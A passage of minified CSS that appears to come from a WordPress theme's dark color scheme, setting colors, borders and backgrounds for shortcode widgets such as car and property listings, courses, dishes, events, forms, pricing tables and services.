.cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_dark .sc_content_number{color:#191d32}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#20243d;	background-color:#131627}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#131627}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#191d32}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9f97bf}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9f97bf}.scheme_dark .courses_single .courses_page_meta{color:#8d83b8}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8d83b8}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#131627}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#FF1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#191d32;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#191d32}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#191d32}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events_default .sc_events_item{background-color:#131627}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffffff;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#191d32;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_dark .sc_events_default .sc_events_item_meta{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#131627}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#191d32}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9f97bf}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9f97bf}.scheme_dark.sc_form{background-color:#191d32}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ff1000}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#191d32}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#191d32}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#191d32}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_dark .sc_icons .sc_icons_icon{color:#ff1000}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#a8adc5}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_dark .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern.sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#191d32}.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_icon{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8d83b8}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313459}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#131627}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9f97bf}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#191d32}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#272C43}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#182124 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#131627}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#131627;	color:#a8adc5}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#191d32}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313459}.scheme_dark .sc_price_item{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#fe7259}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#182124}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#182124}.scheme_dark .sc_price_item_price .sc_price_item_price_before,.scheme_dark .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_dark .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#a8adc5}.scheme_dark .sc_price_item_link:after{background-color:#00b8f4}.scheme_dark .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_dark.sc_price.sc_price_default .sc_price_item{background-color:#191d32}.scheme_dark .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#272C43}.scheme_dark .sc_promo_icon{color:#ff1000}.scheme_dark .sc_promo .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo .sc_promo_descr{color:#a8adc5}.scheme_dark .sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#191d32;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#131627}.scheme_dark.sc_promo .sc_promo_title{color:#ff1000}.scheme_dark.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#131627}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8d83b8}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8d83b8}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .properties_page_title_address{color:#8d83b8}.scheme_dark .properties_price{color:#8d83b8}.scheme_dark .properties_page_section_title{border-color:#313459}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ff1000}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#131627 !important;	color:#a8adc5}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#131627; color:#a8adc5}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#191d32;	border-color:#191d32 #191d32 #20243d}.scheme_dark .properties_page_agent_info_position{color:#8d83b8}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_dark .sc_services .sc_services_item_number{color:#191d32}.scheme_dark .sc_services_default .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .single-cpt_services .related_wrap,.scheme_dark .single-cpt_services .comments_list_wrap{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#131627}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#191d32;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#191d32;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#131627}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#FF1000}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item 